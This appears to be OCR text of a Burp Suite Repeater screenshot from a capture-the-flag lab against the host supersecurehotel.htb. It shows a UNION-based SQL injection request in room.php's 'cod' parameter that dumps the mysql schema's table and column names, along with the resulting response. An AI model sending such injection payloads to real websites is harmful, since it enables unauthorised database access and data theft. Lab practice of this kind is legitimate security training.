 Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < ▼ > ▼ Target: http://supersecurehotel.htb ?
Request
Raw Params Headers Hex
GET
/room.php?cod=9+union+select+"1","2",(SELECT+group_concat(TABLE_NAME,"%3b",COLUMN_NAME,"\r\n")+FROM+Information_Sc
hema.COLUMNS+where+TABLE_SCHEMA+%3d+'mysql'),"4","5","6","7" HTTP/1.1
Host: supersecurehotel.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:71.0) Gecko/20100101 Firefox/71.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
DNT: 1
Connection: close
Cookie: PHPSESSID=otek4m13tuv0a5dc1uq9hck773
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
? < + > Type a search term 0 matches
Response
Raw Headers Hex HTML Render
<p class="price">
<span class="currency">$</span>
<span class="price-room">column_stats;db_name
,column_stats;table_name
,column_stats;column_name
,column_stats;min_value
,column_stats;max_value
,column_stats;nulls_ratio
,column_stats;avg_length
,column_stats;avg_frequency
,column_stats;hist_size
,column_stats;hist_type
,column_stats;histogram
,columns_priv;Host
,columns_priv;Db
,columns_priv;User
,columns_priv;Table_name
,columns_priv;Column_name
,columns_priv;Timestamp
,columns_priv;Column_priv
,db;Host
,db;Db
,db;User
,db;Select_priv
,db;Insert_priv
,db;Update_priv
,db;Delete_priv
,db;Create_priv
,db;Drop_priv
,db;Grant_priv
,db;References_priv
,db;Index_priv
,db;Alter_priv
,db;Create_tmp_table_priv
,db;Lock_tables_priv
,db;Create_view_priv
,db;Show_view_priv
,db;Create_routine_priv
,db;Alter_routine_priv
,db;Execute_priv
,db;Event_priv
,db;Trigger_priv
,event;db
,event;name
,event;body
? < + > price-room 1 match
Done 7,264 bytes | 359 millis